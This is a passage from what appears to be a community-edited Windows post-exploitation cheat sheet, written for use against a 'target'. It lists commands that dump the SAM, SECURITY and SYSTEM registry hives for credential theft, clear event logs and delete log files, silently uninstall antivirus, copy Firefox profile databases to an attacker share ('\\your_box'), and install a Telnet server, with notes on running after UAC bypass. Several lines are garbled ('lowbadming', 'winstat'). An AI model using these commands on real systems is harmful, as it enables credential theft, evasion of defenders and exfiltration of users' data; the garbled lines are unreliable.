- wmic useraccount get /ALL
- wmic share get /ALL (you can use ? for gets help !)
- wmic startup list full (this can be a huge list!!!)
- wmic /node:"hostname" bios get serialnumber (this can be great for finding warranty info about target)

## **Reg Command exit**

- reg save HKLM\Security security.hive (Save security hive to a file)
- reg save HKLM\System system.hive (Save system hive to a file)
- reg save HKLM\SAM sam.hive (Save sam to a file)=
- reg add [\\TargetIPaddr\] [RegDomain][ \Key ]
- reg export [RegDomain]\[Key] [FileName]
- reg import [FileName]
- reg query [\\TargetIPaddr\] [RegDomain]\[ Key ] /v [Valuename!] (you can to add /s for recurse all values )

## **Deleting Logs**

- wevtutil el (list logs)
- wevtutil cl <LogName> (Clear specific lowbadming)
- $\bullet$  del %WINDIR%\\*.log /a /s /q /f

#### **Uninstalling Software "AntiVirus" (Non interactive)**

- wmic product get name /value (this gets software names)
- wmic product where name="XXX" call uninstall /nointeractive (this uninstalls software)

#### **# Other (to be sorted)**

- pkgmgr usefull /iu :"Package"
- pkgmgr usefull /iu :"TelnetServer" (Install Telnet Service ...)
- pkgmgr /iu:"TelnetClient" (Client )
- rundll32.exe user32.dll, LockWorkStation (locks the screen -invasive-)
- wscript.exe <script js/vbs>
- cscript.exe <script js/vbs/c#>
- xcopy /C /S %appdata%\Mozilla\Firefox\Profiles\\*.sqlite \\your\_box\firefox\_funstuff
- OS SPECIFICwmicWin2k3
- winpop stat domainname

#### **Vista/7**

- winstat features
- wbadmin get status
- wbadmin get items
- gpresult /H gpols.htm
- bcdedit /export <filename>

#### **Vista SP1/7/2008/2008R2 (x86 & x64)**

#### **Enable/Disable Windows features with Deployment Image Servicing and Management (DISM):**

**\*Note\*** Works well after bypassuac + getsystem (requires system privileges) \***Note2**\* For Dism.exe to work on x64 systems, the long commands are necessary

To list features which can be enabled/disabled:

%windir%\System32\cmd.exe /c "%SystemRoot%\system32\Dism.exe" /online /get-features

To enable a feature (TFTP client for example):

● %windir%\System32\cmd.exe /c "%SystemRoot%\system32\Dism.exe" /online /enable-feature /featurename:TFTP

To disable a feature (again TFTP client):

%windir%\System32\cmd.exe /c "%SystemRoot%\system32\Dism.exe" /online /disable-feature /featurename:TFTP

#### **Invasive or Altering Commands**

These commands change things on the target and can lead to getting detected





#### **Support Tools Binaries / Links / Usage**



#### **Third Party Portable Tools**

(must be contained in a single executable)

#### **REMEMBER: DO NOT RUN BINARIES YOU HAVEN'T VETTED BINARIES BELOW ARE NOT BEING VOUCHED FOR IN ANY WAY AS THIS DOCUMENT CAN BE EDITED BY ANYONE**

